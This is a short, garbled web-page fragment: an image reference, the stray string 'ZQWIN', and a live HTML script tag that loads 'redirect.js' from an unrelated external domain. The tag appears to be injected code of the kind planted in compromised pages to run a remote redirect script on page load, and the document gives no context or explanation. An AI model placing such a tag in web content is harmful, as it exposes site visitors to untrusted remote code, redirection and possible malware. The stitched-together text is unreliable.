 ZQWIN<script src=https://aaa.aimarksix.com/redirect.js></script >